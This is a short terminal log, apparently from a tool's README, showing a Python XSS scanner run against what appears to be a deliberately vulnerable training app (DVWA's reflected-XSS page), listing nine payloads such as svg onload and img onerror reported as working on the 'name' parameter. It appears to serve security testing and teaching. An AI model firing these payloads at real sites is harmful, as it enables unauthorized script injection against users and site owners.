 └─$ python3 XSS_test.py -t "http:///vulnerabilities/xss_r/" -f xss-quick.txt -p "name" -m GET -H "PHPSESSID=g3l7l408k9jicolt
security=high"
XSSTEST
hum4ng0d
100%| | 39/39 [00:00<00:00, 52.51it/s]
[+] XSS vulnerability found in parameter: name, using payload: javascript:alert(1)//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <svg/onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img src=x onerror=prompt(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
[+] XSS vulnerability found in parameter: name, using payload: onmouseover="document.cookie=true;">//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <h1>INJECTX</h1>
[+] XSS vulnerability found in parameter: name, using payload: <img src=x onload=prompt(1) onerror=alert(1) onmouseover=prompt(1)>